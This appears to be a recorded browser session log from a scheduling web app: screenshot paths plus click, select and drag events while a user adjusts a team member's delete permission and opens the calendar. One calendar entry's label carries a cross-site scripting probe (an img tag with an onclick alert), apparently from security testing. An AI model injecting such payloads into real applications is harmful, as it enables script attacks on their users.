
click at [971, 233] on span "submit" at bounding box center [971, 232] width 7 height 7

click at [971, 235] on span "submit" at bounding box center [971, 232] width 7 height 7
click at [755, 296] on select "10 25 50 100" at bounding box center [770, 302] width 30 height 13
select select "/a/team/list-rows/name-asc/0/50"
click option "50" at bounding box center [0, 0] width 0 height 0

click at [970, 235] on span "submit" at bounding box center [971, 232] width 7 height 7

click at [623, 196] on div "[EMAIL_ADDRESS][DOMAIN_NAME]" at bounding box center [613, 204] width 106 height 21

drag, startPoint x: 695, startPoint y: 473, endPoint x: 491, endPoint y: 473, distance: 204.0
click at [491, 473] on div "Allow to delete appointments and customers." at bounding box center [660, 473] width 362 height 11
click at [755, 490] on div "Save" at bounding box center [757, 506] width 555 height 42
click at [669, 476] on label "Allow to delete appointments and customers." at bounding box center [582, 473] width 205 height 11
click at [487, 476] on input "Allow to delete appointments and customers." at bounding box center [483, 471] width 8 height 8

click at [505, 469] on label "Allow to delete appointments and customers." at bounding box center [582, 473] width 205 height 11
click at [487, 469] on input "Allow to delete appointments and customers." at bounding box center [483, 471] width 8 height 8
checkbox input "false"
click at [590, 502] on button "Save" at bounding box center [558, 506] width 157 height 42

click at [520, 11] on span "Calendar" at bounding box center [520, 13] width 33 height 9

click at [683, 142] on link at bounding box center [670, 167] width 86 height 52
click at [687, 136] on span "10:15pm ss'"><img src=x onclick=alert(1)>" at bounding box center [670, 136] width 78 height 7

click at [1069, 180] on link "Edit" at bounding box center [1055, 178] width 51 height 19
